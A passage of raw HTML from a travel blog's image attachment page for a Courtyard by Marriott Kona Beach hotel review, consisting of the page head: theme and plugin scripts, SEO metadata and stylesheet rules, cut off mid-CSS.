

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eyeoftheflyer.com/2020/12/01/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020/courtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13/
body_size: 32302
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://eyeoftheflyer.com/xmlrpc.php" />
    <script>var et_site_url='https://eyeoftheflyer.com';var et_post_id='64038';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublicFunctions = {"_ajax_nonce":"7726eb4a6e","_rest_nonce":"d1484c5483","_ajax_url":"\/wp-admin\/admin-ajax.php","_rest_url":"https:\/\/eyeoftheflyer.com\/wp-json\/","data__cookies_type":"native","data__ajax_type":"rest","data__bot_detector_enabled":0,"data__frontend_data_log_enabled":1,"cookiePrefix":"","wprocket_detected":false,"host_url":"eyeoftheflyer.com","text__ee_click_to_select":"Click to select the whole data","text__ee_original_email":"The complete one is","text__ee_got_it":"Got it","text__ee_blocked":"Blocked","text__ee_cannot_connect":"Cannot connect","text__ee_cannot_decode":"Can not decode email. Unknown reason","text__ee_email_decoder":"CleanTalk email decoder","text__ee_wait_for_decoding":"The magic is on the way!","text__ee_decoding_process":"Please wait a few seconds while we decode the contact data."}
            </script>
        
            <script data-no-defer="1" data-ezscrex="false" data-cfasync="false" data-pagespeed-no-defer data-cookieconsent="ignore">
                var ctPublic = {"_ajax_nonce":"7726eb4a6e","settings__forms__check_internal":"0","settings__forms__check_external":"0","settings__forms__force_protection":0,"settings__forms__search_test":"0","settings__forms__wc_add_to_cart":"0","settings__data__bot_detector_enabled":0,"settings__sfw__anti_crawler":0,"blog_home":"https:\/\/eyeoftheflyer.com\/","pixel__setting":"3","pixel__enabled":false,"pixel__url":"https:\/\/moderate9-v4.cleantalk.org\/pixel\/67c9363f96033121f78f9aca5e40cd3c.gif","data__email_check_before_post":"1","data__email_check_exist_post":0,"data__cookies_type":"native","data__key_is_ok":true,"data__visible_fields_required":true,"wl_brandname":"Anti-Spam by CleanTalk","wl_brandname_short":"CleanTalk","ct_checkjs_key":282872202,"emailEncoderPassKey":"0b068854b1ce8c03247060faf32d42cb","bot_detector_forms_excluded":"W10=","advancedCacheExists":false,"varnishCacheExists":false,"wc_ajax_add_to_cart":false}
            </script>
        			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Courtyard by Marriott King Kamehameha Kona Beach Hotel Review 2020 RenesPoints blog (13) - Eye of the Flyer</title>
	<link rel="canonical" href="https://eyeoftheflyer.com/2020/12/01/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020/courtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Courtyard by Marriott King Kamehameha Kona Beach Hotel Review 2020 RenesPoints blog (13) - Eye of the Flyer" />
	<meta property="og:description" content="Marriott King Kamehameha Kona Beach" />
	<meta property="og:url" content="https://eyeoftheflyer.com/2020/12/01/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020/courtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13/" />
	<meta property="og:site_name" content="Eye of the Flyer" />
	<meta property="article:modified_time" content="2025-06-10T20:46:28+00:00" />
	<meta property="og:image" content="https://eyeoftheflyer.com/2020/12/01/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020/courtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://eyeoftheflyer.com/2020/12/01/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020/courtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13/","url":"https://eyeoftheflyer.com/2020/12/01/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020/courtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13/","name":"Courtyard by Marriott King Kamehameha Kona Beach Hotel Review 2020 RenesPoints blog (13) - Eye of the Flyer","isPartOf":{"@id":"https://eyeoftheflyer.com/#website"},"primaryImageOfPage":{"@id":"https://eyeoftheflyer.com/2020/12/01/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020/courtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13/#primaryimage"},"image":{"@id":"https://eyeoftheflyer.com/2020/12/01/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020/courtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13/#primaryimage"},"thumbnailUrl":"https://eyeoftheflyer.com/wp-content/uploads/2020/11/Courtyard-by-Marriott-King-Kamehameha-Kona-Beach-Hotel-Review-2020-RenesPoints-blog-13-scaled.jpg","datePublished":"2020-11-02T14:36:21+00:00","dateModified":"2025-06-10T20:46:28+00:00","breadcrumb":{"@id":"https://eyeoftheflyer.com/2020/12/01/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020/courtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://eyeoftheflyer.com/2020/12/01/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020/courtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eyeoftheflyer.com/2020/12/01/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020/courtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13/#primaryimage","url":"https://eyeoftheflyer.com/wp-content/uploads/2020/11/Courtyard-by-Marriott-King-Kamehameha-Kona-Beach-Hotel-Review-2020-RenesPoints-blog-13-scaled.jpg","contentUrl":"https://eyeoftheflyer.com/wp-content/uploads/2020/11/Courtyard-by-Marriott-King-Kamehameha-Kona-Beach-Hotel-Review-2020-RenesPoints-blog-13-scaled.jpg","width":2560,"height":1440,"caption":"Marriott King Kamehameha Kona Beach"},{"@type":"BreadcrumbList","@id":"https://eyeoftheflyer.com/2020/12/01/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020/courtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eyeoftheflyer.com/"},{"@type":"ListItem","position":2,"name":"Review: Courtyard by Marriott King Kamehameha&#8217;s Kona Beach Hotel 2020","item":"https://eyeoftheflyer.com/2020/12/01/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020/"},{"@type":"ListItem","position":3,"name":"Courtyard by Marriott King Kamehameha Kona Beach Hotel Review 2020 RenesPoints blog (13)"}]},{"@type":"WebSite","@id":"https://eyeoftheflyer.com/#website","url":"https://eyeoftheflyer.com/","name":"Eye of the Flyer","description":"A blog about travel, points, credit cards, mileage run deals, and much more!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eyeoftheflyer.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Eye of the Flyer &raquo; Feed" href="https://eyeoftheflyer.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eye of the Flyer &raquo; Comments Feed" href="https://eyeoftheflyer.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Eye of the Flyer &raquo; Courtyard by Marriott King Kamehameha Kona Beach Hotel Review 2020 RenesPoints blog (13) Comments Feed" href="https://eyeoftheflyer.com/2020/12/01/review-courtyard-by-marriott-king-kamehamehas-kona-beach-hotel-2020/courtyard-by-marriott-king-kamehameha-kona-beach-hotel-review-2020-renespoints-blog-13/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eyeoftheflyer.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://eyeoftheflyer.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://eyeoftheflyer.com/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 